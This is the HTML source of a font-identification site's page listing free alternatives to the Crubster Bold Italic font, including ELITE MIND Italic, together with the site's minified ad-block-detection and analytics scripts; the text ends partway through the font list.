d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Crubster-Bold-Italic.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_Crubster-Bold-Italic.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-listidsimilar',
  event_label: 'img6',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Crubster Bold Italic?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Crubster Bold Italic include ELITE MIND Italic, ELITE MIND Bold Italic, ELITE MIND Bold Italic, DisposableDigi BB Bold Italic, DisposableDroid BB Bold Italic. These fonts feature features bold, rounded characters with a modern and sporty appearance. The italic style adds a dynamic and forward-leaning effect, enhancing its energetic feel." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/NMY_Crubster-Bold-ItalicA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_Crubster-Bold-Italic.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_Crubster-Bold-Italic.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Crubster-Bold-Italic" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Crubster-Bold-Italic" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Crubster Bold Italic? 100  Free fonts alternatives to <a href="NMY_Crubster-Bold-Italic.font"><em class="crd">Crubster Bold Italic</em></a></h1><div>Free Fonts considered similar to Crubster Bold Italic include <b>ELITE MIND Italic, ELITE MIND Bold Italic, ELITE MIND Bold Italic, DisposableDigi BB Bold Italic, DisposableDroid BB Bold Italic</b>. These fonts feature features bold, rounded characters with a modern and sporty appearance. The italic style adds a dynamic and forward-leaning effect, enhancing its energetic feel.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_ELITE-MIND-Italic.font" id="urlidt485233" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="1. ELITE MIND Italic">1. ELITE MIND Italic</a>
						<div class="row align-items-center no-gutters" id="hfid485233" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ELITE-MIND-Italic.font"  id="urlidi485233" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=485233&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-ItalicA.png" alt="ELITE MIND Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ELITE-MIND-Italic.font" id="urlidd485233" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ELITE-MIND-Italic.font">ELITE MIND Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid485233"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_ELITE-MIND-Bold-Italic1.font" id="urlidt1392048" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="2. ELITE MIND Bold Italic">2. ELITE MIND Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1392048" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ELITE-MIND-Bold-Italic1.font"  id="urlidi1392048" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392048&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic1A.png" alt="ELITE MIND Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ELITE-MIND-Bold-Italic1.font" id="urlidd1392048" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ELITE-MIND-Bold-Italic1.font">ELITE MIND Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392048"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_ELITE-MIND-Bold-Italic.font" id="urlidt485234" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="3. ELITE MIND Bold Italic">3. ELITE MIND Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid485234" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ELITE-MIND-Bold-Italic.font"  id="urlidi485234" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=485234&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-ItalicA.png" alt="ELITE MIND Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
